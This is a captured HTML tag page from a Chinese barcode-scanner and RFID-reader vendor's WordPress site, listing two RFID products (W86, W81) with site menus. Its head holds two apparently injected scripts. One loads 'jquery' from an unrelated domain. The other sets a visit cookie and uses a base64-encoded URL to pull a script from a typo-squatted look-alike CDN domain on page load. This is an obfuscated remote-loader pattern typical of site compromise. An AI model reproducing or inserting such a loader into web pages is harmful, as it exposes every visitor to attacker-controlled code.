

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sycreader.com/tag/134-2k/
body_size: 10087
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,maximum-scale=1,viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>134.2K | SYCREADER</title>
<meta name="keywords" content="134.2K">
<meta property="og:type" content="webpage">
<meta property="og:url" content="https://www.sycreader.com/tag/134-2k/">
<meta property="og:site_name" content="SYCREADER">
<meta property="og:title" content="134.2K">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447.png">
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='stylesheet-css' href='//www.sycreader.com/wp-content/uploads/wpcom/style.5.15.0.1703870105.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='remixicon-css' href='https://www.sycreader.com/wp-content/themes/module/themer/assets/css/remixicon-2.5.0.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sycreader.com/wp-content/themes/module/themer/assets/css/font-awesome.css?ver=5.15.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.sycreader.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpcom-fonts-css' href='//www.sycreader.com/wp-content/uploads/wpcom/fonts.a1af38b15351c068.css?ver=5.15.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sycreader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sycreader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sycreader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sycreader.com/wp-json/wp/v2/tags/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sycreader.com/xmlrpc.php?rsd" />
<link rel="icon" href="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447-300x300.png" />
<!--[if lte IE 11]><script src="https://www.sycreader.com/wp-content/themes/module/js/update.js"></script><![endif]-->
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body class="archive tag tag-134-2k tag-92 wp-theme-module lang-cn header-fixed">
<header id="header" class="header">
    <div class="container header-wrap">
        <div class="navbar-header">
                        <div class="logo">
                <a href="https://www.sycreader.com" rel="home"><img src="https://www.sycreader.com/wp-content/uploads/2022/01/2022010408295556.png" alt="SYCREADER"></a>
            </div>
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
        </div>

        <nav class="collapse navbar-collapse navbar-right navbar-menu">
            <ul id="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95" class="nav navbar-nav main-menu wpcom-adv-menu menu-hover-style-2"><li class="menu-item"><a href="https://www.sycreader.com/">首页</a></li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/barcode-scanner/" class="dropdown-toggle">条码扫描</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-5">
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/laser/">激光扫码枪</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/ccd/">红光扫码枪</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/cmos/">二维扫码枪</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/dmpt/">扫描平台</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/zfhz/">支付盒子</a></li>
</ul>
</li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/rfid/" class="dropdown-toggle">RFID 读卡</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-5">
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/125khz-dk/">125khz读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/134-2khz-dk/">134.2Khz读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/13-56mhz-dk/">13.56Mhz读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/915mhz-dk/">超高频读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/mk/">模块</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/ctdkq/">磁条读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/mj/">门禁</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/mjdt/">门禁读头</a></li>
</ul>
</li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/news/" class="dropdown-toggle">新闻动态</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-2">
	<li class="menu-item"><a href="https://www.sycreader.com/category/xwdt/hyzx-zh/">行业资讯</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/xwdt/gsdt-zh/">公司动态</a></li>
</ul>
</li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/about/" class="dropdown-toggle">关于思远创</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-3">
	<li class="menu-item"><a href="https://www.sycreader.com/about/history/">发展历程</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/about/ppwh/">品牌文化</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/about/ryzz/">荣誉资质</a></li>
</ul>
</li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/fwzc/" class="dropdown-toggle">服务支持</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-3">
	<li class="menu-item"><a href="https://www.sycreader.com/fwzc/cjwt/">常见问题</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/fwzc/tool/">软件工具</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/fwzc/zlxz/">资料下载</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.sycreader.com/contact/">联系我们</a></li>
<li class="lang-item lang-item-404 lang-item-en no-translation lang-item-first menu-item"><a href="https://www.sycreader.com/en/home/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="En" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul><!-- /.navbar-collapse -->

            <div class="navbar-action">
                                    <div class="search-index">
                        <a class="search-icon" href="javascript:;"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></a>
                        <form class="search-form" action="https://www.sycreader.com/" method="get" role="search">
    <input type="text" class="keyword" name="s" placeholder="输入关键词搜索..." value="">
    <button type="submit" class="submit"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button>
</form>                    </div><!-- /.search-index -->
                                
                            </div>
        </nav>
    </div><!-- /.container -->
</header>
<div id="wrap">
<div class="banner banner-style-1 banner-black">
    <img class="banner-img" src="https://www.sycreader.com/wp-content/uploads/2022/01/banner.jpg" alt="banner">
            <div class="banner-content">
            <div class="container">
                <h1 class="banner-title">134.2K</h1>                            </div>
        </div>
    </div>
    <div class="container wrap">
        <ol class="breadcrumb" vocab="https://schema.org/" typeof="BreadcrumbList"><li class="home" property="itemListElement" typeof="ListItem"><a href="https://www.sycreader.com" property="item" typeof="WebPage"><span property="name" class="hide">SYCREADER</span>首页</a><meta property="position" content="1"></li><li class="active" property="itemListElement" typeof="ListItem"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-right-3"></use></svg></i><a href="https://www.sycreader.com/tag/134-2k/" property="item" typeof="WebPage"><span property="name">134.2K</span></a><meta property="position" content="2"></li></ol>        <main class="main">
                                        <ul class="post-loop post-loop-product cols-4">
                                            <li class="post-item">
    <div class="p-item-wrap">
        <a class="thumb" href="https://www.sycreader.com/2084/" title="W86" target="_blank" rel="bookmark">
            <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="W86" decoding="async" fetchpriority="high" data-original="https://www.sycreader.com/wp-content/uploads/2022/01/3-7-480x480.jpg" />        </a>
        <h3 class="title">
            <a href="https://www.sycreader.com/2084/" target="_blank" rel="bookmark">W86</a>
        </h3>
    </div>
</li>                                            <li class="post-item">
    <div class="p-item-wrap">
        <a class="thumb" href="https://www.sycreader.com/2004/" title="W81" target="_blank" rel="bookmark">
            <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="W81" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2022/01/1-4-480x480.jpg" />        </a>
        <h3 class="title">
            <a href="https://www.sycreader.com/2004/" target="_blank" rel="bookmark">W81</a>
        </h3>
    </div>
</li>                                    </ul>
                                    </main>
            <aside class="sidebar sidebar-on-left">
        <div class="widget widget_nav_menu"><div class="menu-%e4%ba%a7%e5%93%81%ef%bc%88%e9%a1%b5%e8%84%9a%ef%bc%89-en-container"><ul id="menu-%e4%ba%a7%e5%93%81%ef%bc%88%e9%a1%b5%e8%84%9a%ef%bc%89-en" class="menu menu-hover-style-2"><li id="menu-item-5740" class="menu-item menu-item-5740"><a href="https://www.sycreader.com/en/category/barcode-scanner/">Barcode scanner</a></li>
<li id="menu-item-5742" class="menu-item menu-item-5742"><a href="https://www.sycreader.com/en/category/rfid-reader/">RFID reader</a></li>
<li id="menu-item-5741" class="menu-item menu-item-5741"><a href="https://www.sycreader.com/en/category/news-en/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-5743"><a href="https://www.sycreader.com/en/company-introduction/">About Us</a></li>
<li id="menu-item-5744" class="menu-item menu-item-5744"><a href="https://www.sycreader.com/en/contact-2/">Contact us</a></li>
<li id="menu-item-5745" class="menu-item menu-item-5745"><a href="https://www.sycreader.com/en/services-support/">Services &#038; Support</a></li>
</ul></div></div><div class="widget widget_block widget_search"><form role="search" method="get" action="https://www.sycreader.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper"  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div class="widget widget_lastest_products"><h3 class="widget-title"><span>Products</span></h3>            <ul class="p-list row">
                                    <li class="col-xs-12 col-md-12 p-item">
                        <div class="p-item-wrap">
                            <a class="thumb" href="https://www.sycreader.com/5746/">
                                <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="R51 支付盒子" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2023/12/R51-1-480x480.jpg" />                            </a>
                            <h4 class="title">
                                <a href="https://www.sycreader.com/5746/" title="R51 支付盒子">
                                    R51 支付盒子                                </a>
                            </h4>
                        </div>
                    </li>
                                    <li class="col-xs-12 col-md-12 p-item">
                        <div class="p-item-wrap">
                            <a class="thumb" href="https://www.sycreader.com/5563/">
                                <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="W6 便携式二维扫描枪" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2023/11/06-2-480x480.jpg" />                            </a>
                            <h4 class="title">
                                <a href="https://www.sycreader.com/5563/" title="W6 便携式二维扫描枪">
                                    W6 便携式二维扫描枪                                </a>
                            </h4>
                        </div>
                    </li>
                                    <li class="col-xs-12 col-md-12 p-item">
                        <div class="p-item-wrap">
                            <a class="thumb" href="https://www.sycreader.com/5491/">
                                <img width="480" height="480" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image j-lazy" alt="R50 支付盒子" decoding="async" data-original="https://www.sycreader.com/wp-content/uploads/2022/12/1-1-480x480.jpg" />                            </a>
                            <h4 class="title">
                                <a href="https://www.sycreader.com/5491/" title="R50 支付盒子">
                                    R50 支付盒子                                </a>
                            </h4>
                        </div>
                    </li>
                            </ul>
        </div><div class="widget widget_lastest_news"><h3 class="widget-title"><span>News</span></h3>            <ul class="orderby-date">
                                    <li><a href="https://www.sycreader.com/5379/" title="RFID智能停车场管理方案">RFID智能停车场管理方案</a></li>
                                    <li><a href="https://www.sycreader.com/5308/" title="扫描枪与手持终端的区别">扫描枪与手持终端的区别</a></li>
                                    <li><a href="https://www.sycreader.com/5296/" title="射频能量采集技术">射频能量采集技术</a></li>
                            </ul>
        </div>    </aside>
    </div>
</div>
<footer class="footer width-footer-bar footer-simple">
    <div class="container">
                        <div class="copyright">
            <div class="menu menu-hover-style-2"><ul>
<li class="page_item page-item-4411"><a href="https://www.sycreader.com/rfid/">RFID 读卡</a></li>
<li class="page_item page-item-1704 current_page_parent"><a href="https://www.sycreader.com/pruducts/">产品中心</a></li>
<li class="page_item page-item-1660 page_item_has_children"><a href="https://www.sycreader.com/about/">关于思远创</a></li>
<li class="page_item page-item-1717"><a href="https://www.sycreader.com/news/">新闻动态</a></li>
<li class="page_item page-item-1486 page_item_has_children"><a href="https://www.sycreader.com/fwzc/">服务支持</a></li>
<li class="page_item page-item-4409"><a href="https://www.sycreader.com/barcode-scanner/">条码扫描</a></li>
<li class="page_item page-item-158"><a href="https://www.sycreader.com/contact/">联系我们</a></li>
<li class="page_item page-item-5768"><a href="https://www.sycreader.com/ble-app/">蓝牙小程序使用教程</a></li>
<li class="page_item page-item-4363"><a href="https://www.sycreader.com/">首页</a></li>
</ul></div>
